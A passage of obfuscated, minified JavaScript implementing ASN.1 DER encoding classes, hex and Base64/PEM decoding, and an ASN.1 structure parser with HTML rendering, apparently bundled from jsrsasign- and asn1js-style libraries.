_0x3a7eae['name']!=_0x117f('0x150')&&this[_0x117f('0x6d')](_0x3a7eae[_0x117f('0x78')]);}}},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')]['DERObjectIdentifier'],KJUR[_0x117f('0xba')][_0x117f('0xa8')]),KJUR[_0x117f('0xba')][_0x117f('0x15a')]=function(_0x1524c1){KJUR[_0x117f('0xba')][_0x117f('0x15a')][_0x117f('0x14c')]['constructor'][_0x117f('0x160')](this,_0x1524c1),this['hT']='0c';},_0x586205[_0x117f('0x185')](KJUR['asn1']['DERUTF8String'],KJUR['asn1'][_0x117f('0x94')]),KJUR[_0x117f('0xba')][_0x117f('0xc9')]=function(_0x5dd4b3){KJUR[_0x117f('0xba')][_0x117f('0xc9')]['superclass'][_0x117f('0xe3')][_0x117f('0x160')](this,_0x5dd4b3),this['hT']='12';},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0xc9')],KJUR['asn1'][_0x117f('0x94')]),KJUR[_0x117f('0xba')]['DERPrintableString']=function(_0x27ecb7){KJUR[_0x117f('0xba')][_0x117f('0x120')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this,_0x27ecb7),this['hT']='13';},_0x586205['extend'](KJUR[_0x117f('0xba')][_0x117f('0x120')],KJUR[_0x117f('0xba')][_0x117f('0x94')]),KJUR[_0x117f('0xba')][_0x117f('0x163')]=function(_0x2ef697){KJUR[_0x117f('0xba')][_0x117f('0x163')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this,_0x2ef697),this['hT']='14';},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')]['DERTeletexString'],KJUR['asn1'][_0x117f('0x94')]),KJUR['asn1'][_0x117f('0x17f')]=function(_0x1bab49){KJUR[_0x117f('0xba')][_0x117f('0x17f')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this,_0x1bab49),this['hT']='16';},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0x17f')],KJUR[_0x117f('0xba')]['DERAbstractString']),KJUR[_0x117f('0xba')][_0x117f('0x17a')]=function(_0x198e99){KJUR[_0x117f('0xba')]['DERUTCTime']['superclass'][_0x117f('0xe3')][_0x117f('0x160')](this,_0x198e99),this['hT']='17',this[_0x117f('0x77')]=function(_0x5b8812){this[_0x117f('0x37')]=null,this[_0x117f('0xbb')]=!![],this['date']=_0x5b8812,this['s']=this[_0x117f('0xe1')](this[_0x117f('0xb9')],_0x117f('0x75')),this['hV']=stohex(this['s']);};if(typeof _0x198e99!=_0x117f('0x150')){if(typeof _0x198e99[_0x117f('0x14')]!=_0x117f('0x150'))this[_0x117f('0xb0')](_0x198e99[_0x117f('0x14')]);else{if(typeof _0x198e99[_0x117f('0x186')]!=_0x117f('0x150'))this[_0x117f('0x141')](_0x198e99['hex']);else typeof _0x198e99[_0x117f('0xb9')]!=_0x117f('0x150')&&this[_0x117f('0x77')](_0x198e99[_0x117f('0xb9')]);}}},_0x586205['extend'](KJUR[_0x117f('0xba')][_0x117f('0x17a')],KJUR[_0x117f('0xba')][_0x117f('0x21')]),KJUR[_0x117f('0xba')][_0x117f('0xc2')]=function(_0x24ea80){KJUR[_0x117f('0xba')][_0x117f('0xc2')][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this,_0x24ea80),this['hT']='18',this[_0x117f('0x77')]=function(_0x2a3b7e){this['hTLV']=null,this[_0x117f('0xbb')]=!![],this[_0x117f('0xb9')]=_0x2a3b7e,this['s']=this[_0x117f('0xe1')](this[_0x117f('0xb9')],'gen'),this['hV']=stohex(this['s']);};if(typeof _0x24ea80!=_0x117f('0x150')){if(typeof _0x24ea80['str']!=_0x117f('0x150'))this[_0x117f('0xb0')](_0x24ea80[_0x117f('0x14')]);else{if(typeof _0x24ea80[_0x117f('0x186')]!=_0x117f('0x150'))this[_0x117f('0x141')](_0x24ea80['hex']);else typeof _0x24ea80[_0x117f('0xb9')]!=_0x117f('0x150')&&this['setByDate'](_0x24ea80[_0x117f('0xb9')]);}}},_0x586205['extend'](KJUR[_0x117f('0xba')][_0x117f('0xc2')],KJUR[_0x117f('0xba')]['DERAbstractTime']),KJUR[_0x117f('0xba')][_0x117f('0x12d')]=function(_0x5a42e4){KJUR[_0x117f('0xba')]['DERSequence'][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this,_0x5a42e4),this['hT']='30',this['getFreshValueHex']=function(){var _0x403d62='';for(var _0x1cfd7f=0x0;_0x1cfd7f<this['asn1Array'][_0x117f('0x161')];_0x1cfd7f++){var _0x587091=this['asn1Array'][_0x1cfd7f];_0x403d62+=_0x587091[_0x117f('0x7c')]();}return this['hV']=_0x403d62,this['hV'];};},_0x586205['extend'](KJUR[_0x117f('0xba')][_0x117f('0x12d')],KJUR[_0x117f('0xba')][_0x117f('0x30')]),KJUR[_0x117f('0xba')][_0x117f('0xc7')]=function(_0x496ca8){KJUR[_0x117f('0xba')][_0x117f('0xc7')][_0x117f('0x14c')][_0x117f('0xe3')]['call'](this,_0x496ca8),this['hT']='31',this[_0x117f('0xed')]=function(){var _0x510b47=new Array();for(var _0x1c74ef=0x0;_0x1c74ef<this[_0x117f('0x147')][_0x117f('0x161')];_0x1c74ef++){var _0x215315=this[_0x117f('0x147')][_0x1c74ef];_0x510b47[_0x117f('0x23')](_0x215315[_0x117f('0x7c')]());}return _0x510b47[_0x117f('0x36')](),this['hV']=_0x510b47[_0x117f('0xc8')](''),this['hV'];};},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0xc7')],KJUR[_0x117f('0xba')][_0x117f('0x30')]),KJUR[_0x117f('0xba')]['DERTaggedObject']=function(_0x3d4aad){KJUR['asn1']['DERTaggedObject'][_0x117f('0x14c')][_0x117f('0xe3')][_0x117f('0x160')](this),this['hT']='a0',this['hV']='',this[_0x117f('0xa0')]=!![],this['asn1Object']=null,this[_0x117f('0x119')]=function(_0x4c8aa2,_0x1ecd7e,_0x1c5aa2){this['hT']=_0x1ecd7e,this[_0x117f('0xa0')]=_0x4c8aa2,this[_0x117f('0xab')]=_0x1c5aa2,this[_0x117f('0xa0')]?(this['hV']=this[_0x117f('0xab')][_0x117f('0x7c')](),this['hTLV']=null,this[_0x117f('0xbb')]=!![]):(this['hV']=null,this[_0x117f('0x37')]=_0x1c5aa2[_0x117f('0x7c')](),this[_0x117f('0x37')]=this[_0x117f('0x37')]['replace'](/^../,_0x1ecd7e),this[_0x117f('0xbb')]=![]);},this[_0x117f('0xed')]=function(){return this['hV'];},typeof _0x3d4aad!='undefined'&&(typeof _0x3d4aad[_0x117f('0x148')]!='undefined'&&(this['hT']=_0x3d4aad[_0x117f('0x148')]),typeof _0x3d4aad[_0x117f('0x19b')]!=_0x117f('0x150')&&(this[_0x117f('0xa0')]=_0x3d4aad['explicit']),typeof _0x3d4aad[_0x117f('0x56')]!=_0x117f('0x150')&&(this[_0x117f('0xab')]=_0x3d4aad[_0x117f('0x56')],this['setASN1Object'](this[_0x117f('0xa0')],this['hT'],this['asn1Object'])));},_0x586205[_0x117f('0x185')](KJUR[_0x117f('0xba')][_0x117f('0x11e')],KJUR[_0x117f('0xba')][_0x117f('0xa8')]),function(_0x2915f2){'use strict';var _0x417e1e={},_0x3a464b;_0x417e1e['decode']=function(_0x21d05a){var _0x57957e;if(_0x3a464b===_0x2915f2){var _0x3a945a=_0x117f('0x52'),_0x2d99ac=_0x117f('0x73');_0x3a464b=[];for(_0x57957e=0x0;_0x57957e<0x10;++_0x57957e)_0x3a464b[_0x3a945a[_0x117f('0x18a')](_0x57957e)]=_0x57957e;_0x3a945a=_0x3a945a['toLowerCase']();for(_0x57957e=0xa;_0x57957e<0x10;++_0x57957e)_0x3a464b[_0x3a945a['charAt'](_0x57957e)]=_0x57957e;for(_0x57957e=0x0;_0x57957e<_0x2d99ac[_0x117f('0x161')];++_0x57957e)_0x3a464b[_0x2d99ac[_0x117f('0x18a')](_0x57957e)]=-0x1;}var _0xd0396f=[],_0x4e7f7a=0x0,_0xc6d387=0x0;for(_0x57957e=0x0;_0x57957e<_0x21d05a[_0x117f('0x161')];++_0x57957e){var _0x10cb06=_0x21d05a[_0x117f('0x18a')](_0x57957e);if(_0x10cb06=='=')break;_0x10cb06=_0x3a464b[_0x10cb06];if(_0x10cb06==-0x1)continue;if(_0x10cb06===_0x2915f2)throw _0x117f('0xa')+_0x57957e;_0x4e7f7a|=_0x10cb06,++_0xc6d387>=0x2?(_0xd0396f[_0xd0396f[_0x117f('0x161')]]=_0x4e7f7a,_0x4e7f7a=0x0,_0xc6d387=0x0):_0x4e7f7a<<=0x4;}if(_0xc6d387)throw _0x117f('0x80');return _0xd0396f;},window[_0x117f('0x17')]=_0x417e1e;}(),function(_0xe454cd){'use strict';var _0x42cef3={},_0x4672bf;_0x42cef3[_0x117f('0x6f')]=function(_0x3bc494){var _0x4b871c;if(_0x4672bf===_0xe454cd){var _0x1beb94='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/',_0x6a96ee=_0x117f('0x69');_0x4672bf=[];for(_0x4b871c=0x0;_0x4b871c<0x40;++_0x4b871c)_0x4672bf[_0x1beb94[_0x117f('0x18a')](_0x4b871c)]=_0x4b871c;for(_0x4b871c=0x0;_0x4b871c<_0x6a96ee[_0x117f('0x161')];++_0x4b871c)_0x4672bf[_0x6a96ee['charAt'](_0x4b871c)]=-0x1;}var _0x329a12=[],_0x34cd24=0x0,_0x45b479=0x0;for(_0x4b871c=0x0;_0x4b871c<_0x3bc494[_0x117f('0x161')];++_0x4b871c){var _0x4416d8=_0x3bc494[_0x117f('0x18a')](_0x4b871c);if(_0x4416d8=='=')break;_0x4416d8=_0x4672bf[_0x4416d8];if(_0x4416d8==-0x1)continue;if(_0x4416d8===_0xe454cd)throw _0x117f('0xa')+_0x4b871c;_0x34cd24|=_0x4416d8,++_0x45b479>=0x4?(_0x329a12[_0x329a12[_0x117f('0x161')]]=_0x34cd24>>0x10,_0x329a12[_0x329a12[_0x117f('0x161')]]=_0x34cd24>>0x8&0xff,_0x329a12[_0x329a12[_0x117f('0x161')]]=_0x34cd24&0xff,_0x34cd24=0x0,_0x45b479=0x0):_0x34cd24<<=0x6;}switch(_0x45b479){case 0x1:throw'Base64\x20encoding\x20incomplete:\x20at\x20least\x202\x20bits\x20missing';case 0x2:_0x329a12[_0x329a12[_0x117f('0x161')]]=_0x34cd24>>0xa;break;case 0x3:_0x329a12[_0x329a12[_0x117f('0x161')]]=_0x34cd24>>0x10,_0x329a12[_0x329a12[_0x117f('0x161')]]=_0x34cd24>>0x8&0xff;break;}return _0x329a12;},_0x42cef3['re']=/-----BEGIN [^-]+-----([A-Za-z0-9+\/=\s]+)-----END [^-]+-----|begin-base64[^\n]+\n([A-Za-z0-9+\/=\s]+)====/,_0x42cef3['unarmor']=function(_0x419ecb){var _0x57d31c=_0x42cef3['re'][_0x117f('0x108')](_0x419ecb);if(_0x57d31c){if(_0x57d31c[0x1])_0x419ecb=_0x57d31c[0x1];else{if(_0x57d31c[0x2])_0x419ecb=_0x57d31c[0x2];else throw _0x117f('0xc');}}return _0x42cef3[_0x117f('0x6f')](_0x419ecb);},window[_0x117f('0x33')]=_0x42cef3;}(),function(_0x185080){'use strict';var _0xcd5ff=0x64,_0x56b24b='…',_0x4f6487={'tag':function(_0x8fd4e5,_0x59452b){var _0x23a1f2=document[_0x117f('0x59')](_0x8fd4e5);return _0x23a1f2[_0x117f('0x98')]=_0x59452b,_0x23a1f2;},'text':function(_0x3775bc){return document[_0x117f('0x3d')](_0x3775bc);}};function _0x21056b(_0x32eda3,_0x3683fb){_0x32eda3 instanceof _0x21056b?(this[_0x117f('0x7e')]=_0x32eda3[_0x117f('0x7e')],this[_0x117f('0x156')]=_0x32eda3[_0x117f('0x156')]):(this[_0x117f('0x7e')]=_0x32eda3,this[_0x117f('0x156')]=_0x3683fb);}_0x21056b[_0x117f('0xd2')][_0x117f('0x158')]=function(_0x58902a){if(_0x58902a===_0x185080)_0x58902a=this[_0x117f('0x156')]++;if(_0x58902a>=this[_0x117f('0x7e')][_0x117f('0x161')])throw _0x117f('0x4a')+_0x58902a+'\x20on\x20a\x20stream\x20of\x20length\x20'+this[_0x117f('0x7e')][_0x117f('0x161')];return this[_0x117f('0x7e')][_0x58902a];},_0x21056b['prototype']['hexDigits']='0123456789ABCDEF',_0x21056b[_0x117f('0xd2')][_0x117f('0x60')]=function(_0x525c2e){return this[_0x117f('0x1a0')][_0x117f('0x18a')](_0x525c2e>>0x4&0xf)+this['hexDigits'][_0x117f('0x18a')](_0x525c2e&0xf);},_0x21056b[_0x117f('0xd2')]['hexDump']=function(_0x43a08e,_0x3b47ad,_0x597ca0){var _0x48716c='';for(var _0x509884=_0x43a08e;_0x509884<_0x3b47ad;++_0x509884){_0x48716c+=this['hexByte'](this['get'](_0x509884));if(_0x597ca0!==!![])switch(_0x509884&0xf){case 0x7:_0x48716c+='\x20\x20';break;case 0xf:_0x48716c+='\x0a';break;default:_0x48716c+='\x20';}}return _0x48716c;},_0x21056b['prototype'][_0x117f('0xfd')]=function(_0x4f8d9c,_0x11cdec){var _0x411be9='';for(var _0x5c9306=_0x4f8d9c;_0x5c9306<_0x11cdec;++_0x5c9306)_0x411be9+=String['fromCharCode'](this[_0x117f('0x158')](_0x5c9306));return _0x411be9;},_0x21056b[_0x117f('0xd2')][_0x117f('0xb8')]=function(_0xccfc10,_0x2f144e){var _0x701103='';for(var _0x4cd16c=_0xccfc10;_0x4cd16c<_0x2f144e;){var _0x4a451e=this['get'](_0x4cd16c++);if(_0x4a451e<0x80)_0x701103+=String['fromCharCode'](_0x4a451e);else{if(_0x4a451e>0xbf&&_0x4a451e<0xe0)_0x701103+=String[_0x117f('0x18')]((_0x4a451e&0x1f)<<0x6|this[_0x117f('0x158')](_0x4cd16c++)&0x3f);else _0x701103+=String[_0x117f('0x18')]((_0x4a451e&0xf)<<0xc|(this[_0x117f('0x158')](_0x4cd16c++)&0x3f)<<0x6|this['get'](_0x4cd16c++)&0x3f);}}return _0x701103;},_0x21056b['prototype'][_0x117f('0x2d')]=function(_0x7d823f,_0x41860a){var _0x5dc17d='';for(var _0x327fbb=_0x7d823f;_0x327fbb<_0x41860a;_0x327fbb+=0x2){var _0x435e24=this['get'](_0x327fbb),_0xf725e7=this[_0x117f('0x158')](_0x327fbb+0x1);_0x5dc17d+=String['fromCharCode']((_0x435e24<<0x8)+_0xf725e7);}return _0x5dc17d;},_0x21056b[_0x117f('0xd2')][_0x117f('0xc1')]=/^((?:1[89]|2\d)?\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/,_0x21056b[_0x117f('0xd2')][_0x117f('0x14b')]=function(_0x43fad9,_0xe94c90){var _0x369b99=this[_0x117f('0xfd')](_0x43fad9,_0xe94c90),_0x19d504=this[_0x117f('0xc1')][_0x117f('0x108')](_0x369b99);if(!_0x19d504)return _0x117f('0x132')+_0x369b99;_0x369b99=_0x19d504[0x1]+'-'+_0x19d504[0x2]+'-'+_0x19d504[0x3]+'\x20'+_0x19d504[0x4];if(_0x19d504[0x5]){_0x369b99+=':'+_0x19d504[0x5];if(_0x19d504[0x6]){_0x369b99+=':'+_0x19d504[0x6];if(_0x19d504[0x7])_0x369b99+='.'+_0x19d504[0x7];}}if(_0x19d504[0x8]){_0x369b99+=_0x117f('0x6a');if(_0x19d504[0x8]!='Z'){_0x369b99+=_0x19d504[0x8];if(_0x19d504[0x9])_0x369b99+=':'+_0x19d504[0x9];}}return _0x369b99;},_0x21056b['prototype'][_0x117f('0x93')]=function(_0x2755bc,_0x279fa9){var _0x430eff=_0x279fa9-_0x2755bc;if(_0x430eff>0x4){_0x430eff<<=0x3;var _0x29bfb5=this['get'](_0x2755bc);if(_0x29bfb5===0x0)_0x430eff-=0x8;else while(_0x29bfb5<0x80){_0x29bfb5<<=0x1,--_0x430eff;}return'('+_0x430eff+_0x117f('0x175');}var _0x270f39=0x0;for(var _0x35a2bd=_0x2755bc;_0x35a2bd<_0x279fa9;++_0x35a2bd)_0x270f39=_0x270f39<<0x8|this[_0x117f('0x158')](_0x35a2bd);return _0x270f39;},_0x21056b[_0x117f('0xd2')][_0x117f('0xfc')]=function(_0x4ee287,_0x7ef2b8){var _0x1866b0=this[_0x117f('0x158')](_0x4ee287),_0x38691e=(_0x7ef2b8-_0x4ee287-0x1<<0x3)-_0x1866b0,_0x2bb08e='('+_0x38691e+_0x117f('0x175');if(_0x38691e<=0x14){var _0xf5d158=_0x1866b0;_0x2bb08e+='\x20';for(var _0xa57a17=_0x7ef2b8-0x1;_0xa57a17>_0x4ee287;--_0xa57a17){var _0x4d0f98=this[_0x117f('0x158')](_0xa57a17);for(var _0x5125fc=_0xf5d158;_0x5125fc<0x8;++_0x5125fc)_0x2bb08e+=_0x4d0f98>>_0x5125fc&0x1?'1':'0';_0xf5d158=0x0;}}return _0x2bb08e;},_0x21056b[_0x117f('0xd2')][_0x117f('0x57')]=function(_0xbce5e7,_0x5ec176){var _0x2d13a4=_0x5ec176-_0xbce5e7,_0x2d0007='('+_0x2d13a4+_0x117f('0x127');if(_0x2d13a4>_0xcd5ff)_0x5ec176=_0xbce5e7+_0xcd5ff;for(var _0x4d136b=_0xbce5e7;_0x4d136b<_0x5ec176;++_0x4d136b)_0x2d0007+=this[_0x117f('0x60')](this[_0x117f('0x158')](_0x4d136b));if(_0x2d13a4>_0xcd5ff)_0x2d0007+=_0x56b24b;return _0x2d0007;},_0x21056b[_0x117f('0xd2')][_0x117f('0x159')]=function(_0x5e9710,_0x286766){var _0x23dee3='',_0x589d67=0x0,_0x35c73d=0x0;for(var _0x1fa539=_0x5e9710;_0x1fa539<_0x286766;++_0x1fa539){var _0x200cfd=this[_0x117f('0x158')](_0x1fa539);_0x589d67=_0x589d67<<0x7|_0x200cfd&0x7f,_0x35c73d+=0x7;if(!(_0x200cfd&0x80)){if(_0x23dee3===''){var _0x2b69b3=_0x589d67<0x50?_0x589d67<0x28?0x0:0x1:0x2;_0x23dee3=_0x2b69b3+'.'+(_0x589d67-_0x2b69b3*0x28);}else _0x23dee3+='.'+(_0x35c73d>=0x1f?_0x117f('0x15c'):_0x589d67);_0x589d67=_0x35c73d=0x0;}}return _0x23dee3;};function _0x16de12(_0x2ff3ea,_0x25f2d8,_0xf81da1,_0x569169,_0x329071){this[_0x117f('0x2')]=_0x2ff3ea,this[_0x117f('0x16d')]=_0x25f2d8,this['length']=_0xf81da1,this['tag']=_0x569169,this[_0x117f('0x29')]=_0x329071;}_0x16de12['prototype']['typeName']=function(){if(this['tag']===_0x185080)return _0x117f('0xae');var _0x4e5250=this['tag']>>0x6,_0x54a0b5=this[_0x117f('0x148')]>>0x5&0x1,_0x2b162d=this[_0x117f('0x148')]&0x1f;switch(_0x4e5250){case 0x0:switch(_0x2b162d){case 0x0:return _0x117f('0x7a');case 0x1:return'BOOLEAN';case 0x2:return'INTEGER';case 0x3:return'BIT_STRING';case 0x4:return'OCTET_STRING';case 0x5:return _0x117f('0x18d');case 0x6:return _0x117f('0xf9');case 0x7:return _0x117f('0x0');case 0x8:return _0x117f('0x1d');case 0x9:return'REAL';case 0xa:return _0x117f('0x90');case 0xb:return'EMBEDDED_PDV';case 0xc:return _0x117f('0x25');case 0x10:return'SEQUENCE';case 0x11:return _0x117f('0x3f');case 0x12:return _0x117f('0xac');case 0x13:return _0x117f('0xa2');case 0x14:return _0x117f('0xdc');case 0x15:return'VideotexString';case 0x16:return _0x117f('0xd9');case 0x17:return _0x117f('0x1a2');case 0x18:return _0x117f('0x18f');case 0x19:return'GraphicString';case 0x1a:return _0x117f('0x39');case 0x1b:return _0x117f('0x124');case 0x1c:return _0x117f('0xa7');case 0x1e:return _0x117f('0x142');default:return'Universal_'+_0x2b162d['toString'](0x10);}case 0x1:return _0x117f('0x8b')+_0x2b162d[_0x117f('0x91')](0x10);case 0x2:return'['+_0x2b162d+']';case 0x3:return _0x117f('0xcd')+_0x2b162d[_0x117f('0x91')](0x10);}},_0x16de12[_0x117f('0xd2')][_0x117f('0x103')]=/^[ -~]+$/,_0x16de12[_0x117f('0xd2')]['content']=function(){if(this['tag']===_0x185080)return null;var _0x2d16c8=this['tag']>>0x6,_0x37eb91=this[_0x117f('0x148')]&0x1f,_0x1950f3=this[_0x117f('0x12c')](),_0x1a1daf=Math['abs'](this[_0x117f('0x161')]);if(_0x2d16c8!==0x0){if(this[_0x117f('0x29')]!==null)return'('+this[_0x117f('0x29')]['length']+_0x117f('0xbe');var _0x191248=this[_0x117f('0x2')][_0x117f('0xfd')](_0x1950f3,_0x1950f3+Math[_0x117f('0xa4')](_0x1a1daf,_0xcd5ff));if(this[_0x117f('0x103')][_0x117f('0xa3')](_0x191248))return _0x191248[_0x117f('0x16f')](0x0,0x2*_0xcd5ff)+(_0x191248[_0x117f('0x161')]>0x2*_0xcd5ff?_0x56b24b:'');else return this[_0x117f('0x2')][_0x117f('0x57')](_0x1950f3,_0x1950f3+_0x1a1daf);}switch(_0x37eb91){case 0x1:return this['stream'][_0x117f('0x158')](_0x1950f3)===0x0?_0x117f('0x14d'):_0x117f('0x11');case 0x2:return this['stream'][_0x117f('0x93')](_0x1950f3,_0x1950f3+_0x1a1daf);case 0x3:return this['sub']?'('+this[_0x117f('0x29')][_0x117f('0x161')]+_0x117f('0xbe'):this[_0x117f('0x2')]['parseBitString'](_0x1950f3,_0x1950f3+_0x1a1daf);case 0x4:return this[_0x117f('0x29')]?'('+this[_0x117f('0x29')]['length']+_0x117f('0xbe'):this[_0x117f('0x2')]['parseOctetString'](_0x1950f3,_0x1950f3+_0x1a1daf);case 0x6:return this['stream'][_0x117f('0x159')](_0x1950f3,_0x1950f3+_0x1a1daf);case 0x10:case 0x11:return'('+this[_0x117f('0x29')][_0x117f('0x161')]+_0x117f('0xbe');case 0xc:return this[_0x117f('0x2')]['parseStringUTF'](_0x1950f3,_0x1950f3+_0x1a1daf);case 0x12:case 0x13:case 0x14:case 0x15:case 0x16:case 0x1a:return this[_0x117f('0x2')][_0x117f('0xfd')](_0x1950f3,_0x1950f3+_0x1a1daf);case 0x1e:return this[_0x117f('0x2')]['parseStringBMP'](_0x1950f3,_0x1950f3+_0x1a1daf);case 0x17:case 0x18:return this[_0x117f('0x2')][_0x117f('0x14b')](_0x1950f3,_0x1950f3+_0x1a1daf);}return null;},_0x16de12[_0x117f('0xd2')]['toString']=function(){return this[_0x117f('0x17b')]()+'@'+this[_0x117f('0x2')]['pos']+_0x117f('0x179')+this[_0x117f('0x16d')]+',length:'+this[_0x117f('0x161')]+_0x117f('0x70')+(this[_0x117f('0x29')]===null?_0x117f('0x16c'):this[_0x117f('0x29')]['length'])+']';},_0x16de12['prototype'][_0x117f('0xd3')]=function(_0xe0d023){if(_0xe0d023===_0x185080)_0xe0d023='';document[_0x117f('0x1a3')](_0xe0d023+this);if(this['sub']!==null){_0xe0d023+='\x20\x20';for(var _0x59954=0x0,_0x4ac8d4=this[_0x117f('0x29')]['length'];_0x59954<_0x4ac8d4;++_0x59954)this[_0x117f('0x29')][_0x59954][_0x117f('0xd3')](_0xe0d023);}},_0x16de12['prototype'][_0x117f('0x7b')]=function(_0x35b43a){if(_0x35b43a===_0x185080)_0x35b43a='';var _0x4c65b1=_0x35b43a+this[_0x117f('0x17b')]()+'\x20@'+this['stream'][_0x117f('0x156')];if(this[_0x117f('0x161')]>=0x0)_0x4c65b1+='+';_0x4c65b1+=this[_0x117f('0x161')];if(this[_0x117f('0x148')]&0x20)_0x4c65b1+='\x20(constructed)';else{if((this[_0x117f('0x148')]==0x3||this[_0x117f('0x148')]==0x4)&&this[_0x117f('0x29')]!==null)_0x4c65b1+=_0x117f('0x7');}_0x4c65b1+='\x0a';if(this[_0x117f('0x29')]!==null){_0x35b43a+='\x20\x20';for(var _0x50b24a=0x0,_0x310f26=this[_0x117f('0x29')]['length'];_0x50b24a<_0x310f26;++_0x50b24a)_0x4c65b1+=this[_0x117f('0x29')][_0x50b24a][_0x117f('0x7b')](_0x35b43a);}return _0x4c65b1;},_0x16de12[_0x117f('0xd2')][_0x117f('0x26')]=function(){var _0x150ab5=_0x4f6487[_0x117f('0x148')](_0x117f('0x172'),_0x117f('0x83'));_0x150ab5[_0x117f('0xba')]=this;var _0x3c8b3c=_0x4f6487[_0x117f('0x148')](_0x117f('0x172'),_0x117f('0x122')),_0x160292=this[_0x117f('0x17b')]()[_0x117f('0x4b')](/_/g,'\x20');_0x3c8b3c[_0x117f('0xd0')]=_0x160292;var _0x54973c=this[_0x117f('0xe2')]();if(_0x54973c!==null){_0x54973c=String(_0x54973c)['replace'](/</g,_0x117f('0x12b'));var _0x3f9364=_0x4f6487[_0x117f('0x148')](_0x117f('0x188'),'preview');_0x3f9364[_0x117f('0x50')](_0x4f6487['text'](_0x54973c)),_0x3c8b3c[_0x117f('0x50')](_0x3f9364);}_0x150ab5[_0x117f('0x50')](_0x3c8b3c),this[_0x117f('0x83')]=_0x150ab5,this['head']=_0x3c8b3c;var _0x19fb99=_0x4f6487[_0x117f('0x148')](_0x117f('0x172'),'value');_0x160292=_0x117f('0xf6')+this[_0x117f('0x2')]['pos']+'<br/>',_0x160292+='Length:\x20'+this['header']+'+';if(this[_0x117f('0x161')]>=0x0)_0x160292+=this[_0x117f('0x161')];else _0x160292+=-this['length']+_0x117f('0x181');if(this[_0x117f('0x148')]&0x20)_0x160292+=_0x117f('0x43');else{if((this[_0x117f('0x148')]==0x3||this[_0x117f('0x148')]==0x4)&&this['sub']!==null)_0x160292+='<br/>(encapsulates)';}if(_0x54973c!==null){_0x160292+=_0x117f('0x199')+_0x54973c+_0x117f('0x89');if(typeof oids===_0x117f('0x174')&&this[_0x117f('0x148')]==0x6){var _0x44b3e7=oids[_0x54973c];if(_0x44b3e7){if(_0x44b3e7['d'])_0x160292+=_0x117f('0x6e')+_0x44b3e7['d'];if(_0x44b3e7['c'])_0x160292+=_0x117f('0x6e')+_0x44b3e7['c'];if(_0x44b3e7['w'])_0x160292+='<br/>(warning!)';}}}_0x19fb99[_0x117f('0xd0')]=_0x160292,_0x150ab5[_0x117f('0x50')](_0x19fb99);var _0x51c2b8=_0x4f6487[_0x117f('0x148')]('div',_0x117f('0x29'));if(this[_0x117f('0x29')]!==null)for(var _0x393ca7=0x0,_0x4be300=this[_0x117f('0x29')][_0x117f('0x161')];_0x393ca7<_0x4be300;++_0x393ca7)_0x51c2b8['appendChild'](this[_0x117f('0x29')][_0x393ca7]['toDOM']());return _0x150ab5[_0x117f('0x50')](_0x51c2b8),_0x3c8b3c[_0x117f('0x139')]=function(){_0x150ab5[_0x117f('0x98')]=_0x150ab5[_0x117f('0x98')]==_0x117f('0x74')?_0x117f('0x83'):_0x117f('0x74');},_0x150ab5;},_0x16de12[_0x117f('0xd2')]['posStart']=function(){return this[_0x117f('0x2')][_0x117f('0x156')];},_0x16de12['prototype'][_0x117f('0x12c')]=function(){return this['stream']['pos']+this[_0x117f('0x16d')];},_0x16de12[_0x117f('0xd2')]['posEnd']=function(){return this[_0x117f('0x2')][_0x117f('0x156')]+this[_0x117f('0x16d')]+Math[_0x117f('0x84')](this[_0x117f('0x161')]);},_0x16de12[_0x117f('0xd2')]['fakeHover']=function(_0x59ef11){this[_0x117f('0x83')][_0x117f('0x98')]+=_0x117f('0x1e');if(_0x59ef11)this['head'][_0x117f('0x98')]+=_0x117f('0x1e');},_0x16de12[_0x117f('0xd2')]['fakeOut']=function(_0x40904e){var _0x188f9e=/ ?hover/;this['node'][_0x117f('0x98')]=this[_0x117f('0x83')][_0x117f('0x98')]['replace'](_0x188f9e,'');if(_0x40904e)this[_0x117f('0x122')][_0x117f('0x98')]=this[_0x117f('0x122')][_0x117f('0x98')][_0x117f('0x4b')](_0x188f9e,'');},_0x16de12[_0x117f('0xd2')]['toHexDOM_sub']=function(_0x4f0dca,_0x51fd00,_0x3790d7,_0x20a6d1,_0x584070){if(_0x20a6d1>=_0x584070)return;var _0x110a08=_0x4f6487[_0x117f('0x148')](_0x117f('0x188'),_0x51fd00);_0x110a08[_0x117f('0x50')](_0x4f6487['text'](_0x3790d7[_0x117f('0x10c')](_0x20a6d1,_0x584070))),_0x4f0dca[_0x117f('0x50')](_0x110a08);},_0x16de12[_0x117f('0xd2')][_0x117f('0x45')]=function(_0x189849){var _0x2f986f=_0x4f6487[_0x117f('0x148')](_0x117f('0x188'),_0x117f('0x186'));if(_0x189849===_0x185080)_0x189849=_0x2f986f;this[_0x117f('0x122')][_0x117f('0x138')]=_0x2f986f,this['head'][_0x117f('0x137')]=function(){this[_0x117f('0x138')][_0x117f('0x98')]=_0x117f('0xb1');},this['head'][_0x117f('0x9a')]=function(){this[_0x117f('0x138')][_0x117f('0x98')]=_0x117f('0x186');},_0x2f986f['asn1']=this,_0x2f986f[_0x117f('0x137')]=function(){var _0xb9ed43=!_0x189849[_0x117f('0xdf')];_0xb9ed43&&(_0x189849[_0x117f('0xdf')]=this[_0x117f('0xba')],this[_0x117f('0x98')]='hexCurrent'),this[_0x117f('0xba')][_0x117f('0x18e')](_0xb9ed43);},_0x2f986f[_0x117f('0x9a')]=function(){var 